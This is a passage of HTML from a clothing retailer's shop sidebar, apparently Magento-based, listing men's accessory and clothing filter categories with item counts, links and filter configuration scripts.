</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title Category">Category</div>
                        <div data-role="content" class="filter-options-content">

<form data-amshopby-filter="attr_category_ids"
      data-amshopby-filter-request-var="cat">
    <ul class="items am-filter-items-attr_category_ids am-labels-folding"
        >
    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel1 layercatid3                            -is-collapsible                                        -filter-parent            "
            data-label="MEN">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="3"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41af12 catdflinklevel1                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men.html"
                                    >
            
                            <span class="label">MEN</span>
            
                            <span class="count">324<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-1 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel2 layercatid342                            -is-collapsible                                        -filter-parent            "
            data-label="Accessories">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="342"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41b23d catdflinklevel2                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories.html"
                                    >
            
                            <span class="label">Accessories</span>
            
                            <span class="count">57<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-2 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid470                            -is-collapsible                                        -filter-parent            "
            data-label="Bag">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="470"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41b436 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/bag-1.html"
                                    >
            
                            <span class="label">Bag</span>
            
                            <span class="count">28<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid477                                        -filter-parent            "
            data-label="Backpack">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="477"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41b639 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/bag-1/backpack-1.html"
                                    >
            
                            <span class="label">Backpack</span>
            
                            <span class="count">5<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid471                                        -filter-parent            "
            data-label="Bag">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="471"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41b7db catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/bag-1/bag-2.html"
                                    >
            
                            <span class="label">Bag</span>
            
                            <span class="count">21<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid509                                        -filter-parent            "
            data-label="Crossbody bag">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="509"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41b983 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/bag-1/crossbody-bag-1.html"
                                    >
            
                            <span class="label">Crossbody bag</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid467                            -is-collapsible                                        -filter-parent            "
            data-label="Belt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="467"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41bba0 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/belt-1.html"
                                    >
            
                            <span class="label">Belt</span>
            
                            <span class="count">7<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid468                                        -filter-parent            "
            data-label="Belt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="468"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41bdfb catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/belt-1/belt-2.html"
                                    >
            
                            <span class="label">Belt</span>
            
                            <span class="count">7<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid462                            -is-collapsible                                        -filter-parent            "
            data-label="Eyewear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="462"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41bff7 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/eyewear.html"
                                    >
            
                            <span class="label">Eyewear</span>
            
                            <span class="count">8<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid463                                        -filter-parent            "
            data-label="Eyewear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="463"
                        type="radio"
                     checked                />
                <a class="am-filter-item-6971c4b41c252 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                                    >
            
                            <span class="label">Eyewear</span>
            
                            <span class="count">8<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid464                            -is-collapsible                                        -filter-parent            "
            data-label="Handkerchief">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="464"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41c468 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/handkerchief.html"
                                    >
            
                            <span class="label">Handkerchief</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid465                            -is-collapsible                                        -filter-parent            "
            data-label="Pocket handkerchief">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="465"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41c6b6 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/handkerchief/pocket-handkerchief.html"
                                    >
            
                            <span class="label">Pocket handkerchief</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                            <ul class="items items-children level-4 -folding">
                    
                        
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid537                            -is-collapsible                                        -filter-parent            "
            data-label="Perfume">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="537"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41c9b7 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/perfume.html"
                                    >
            
                            <span class="label">Perfume</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid538                                        -filter-parent            "
            data-label="Perfume">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="538"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41cc39 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/perfume/perfume-0.html"
                                    >
            
                            <span class="label">Perfume</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid416                            -is-collapsible                                        -filter-parent            "
            data-label="Scarves">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="416"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41ce42 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/scarves-0.html"
                                    >
            
                            <span class="label">Scarves</span>
            
                            <span class="count">9<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid427                                        -filter-parent            "
            data-label="Scarf">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="427"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41d089 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/scarves-0/scarf-0.html"
                                    >
            
                            <span class="label">Scarf</span>
            
                            <span class="count">9<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid587                            -is-collapsible                                        -filter-parent            "
            data-label="Tie">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="587"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41d292 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/tie-1.html"
                                    >
            
                            <span class="label">Tie</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid588                                        -filter-parent            "
            data-label="Tie">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="588"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41d4f9 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/accessories/tie-1/tie-2.html"
                                    >
            
                            <span class="label">Tie</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel2 layercatid271                            -is-collapsible                                        -filter-parent            "
            data-label="Clothing">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="271"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41d762 catdflinklevel2                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0.html"
                                    >
            
                            <span class="label">Clothing</span>
            
                            <span class="count">259<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-2 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid272                            -is-collapsible                                        -filter-parent            "
            data-label="Jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="272"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41d9dc catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/jacket.html"
                                    >
            
                            <span class="label">Jacket</span>
            
                            <span class="count">36<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid398                                        -filter-parent            "
            data-label="Knitted jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="398"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41dc42 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/jacket/knitted-jacket.html"
                                    >
            
                            <span class="label">Knitted jacket</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid273                                        -filter-parent            "
            data-label="Two-button jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="273"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41ddee catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/jacket/two-button-jacket.html"
                                    >
            
                            <span class="label">Two-button jacket</span>
            
                            <span class="count">35<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid278                            -is-collapsible                                        -filter-parent            "
            data-label="Knitwear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="278"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41dffa catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear.html"
                                    >
            
                            <span class="label">Knitwear</span>
            
                            <span class="count">97<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid482                                        -filter-parent            "
            data-label="Blouson with buttons">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="482"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41e263 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/blouson-with-buttons.html"
                                    >
            
                            <span class="label">Blouson with buttons</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid391                                        -filter-parent            "
            data-label="Cardigan">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="391"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41e41f catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/cardigan-0.html"
                                    >
            
                            <span class="label">Cardigan</span>
            
                            <span class="count">5<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid306                                        -filter-parent            "
            data-label="Crew neck">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="306"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41e5bb catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/crew-neck-0.html"
                                    >
            
                            <span class="label">Crew neck</span>
            
                            <span class="count">22<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid593                                        -filter-parent            "
            data-label="Half zip sweater">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="593"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41e755 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/half-zip-sweater.html"
                                    >
            
                            <span class="label">Half zip sweater</span>
            
                            <span class="count">7<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid495                                        -filter-parent            "
            data-label="Hooded">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="495"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41e8f7 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/hooded.html"
                                    >
            
                            <span class="label">Hooded</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid590                                        -filter-parent            "
            data-label="Knitwear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="590"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41ea8c catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/knitwear-0.html"
                                    >
            
                            <span class="label">Knitwear</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid492                                        -filter-parent            "
            data-label="Long sleeve polo shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="492"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41ec28 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/long-sleeve-polo-shirt.html"
                                    >
            
                            <span class="label">Long sleeve polo shirt</span>
            
                            <span class="count">16<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid513                                        -filter-parent            "
            data-label="Short sleeve polo shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="513"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41edcd catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/short-sleeve-polo-shirt.html"
                                    >
            
                            <span class="label">Short sleeve polo shirt</span>
            
                            <span class="count">17<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid510                                        -filter-parent            "
            data-label="Short sleeves polo shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="510"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41ef85 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/short-sleeves-polo-shirt.html"
                                    >
            
                            <span class="label">Short sleeves polo shirt</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid600                                        -filter-parent            "
            data-label="Sweater">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="600"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41f130 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/sweater-0.html"
                                    >
            
                            <span class="label">Sweater</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid514                                        -filter-parent            "
            data-label="T-shirt short sleeves">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="514"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41f2ef catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/t-shirt-short-sleeves.html"
                                    >
            
                            <span class="label">T-shirt short sleeves</span>
            
                            <span class="count">6<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid397                                        -filter-parent            "
            data-label="Turtleneck">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="397"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41f48d catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/turtleneck-0.html"
                                    >
            
                            <span class="label">Turtleneck</span>
            
                            <span class="count">4<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid507                                        -filter-parent            "
            data-label="Zippered blouson">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="507"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41f5ec catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/knitwear/zippered-blouson.html"
                                    >
            
                            <span class="label">Zippered blouson</span>
            
                            <span class="count">12<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid294                            -is-collapsible                                        -filter-parent            "
            data-label="Outerwear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="294"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41f7ed catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear.html"
                                    >
            
                            <span class="label">Outerwear</span>
            
                            <span class="count">22<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid302                                        -filter-parent            "
            data-label="Bomber jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="302"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41fa3e catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear/bomber-jacket.html"
                                    >
            
                            <span class="label">Bomber jacket</span>
            
                            <span class="count">3<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid503                                        -filter-parent            "
            data-label="Coat">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="503"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41fbc1 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear/coat-2.html"
                                    >
            
                            <span class="label">Coat</span>
            
                            <span class="count">8<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid490                                        -filter-parent            "
            data-label="Outerwear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="490"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41fd5e catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear/outerwear-0.html"
                                    >
            
                            <span class="label">Outerwear</span>
            
                            <span class="count">6<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
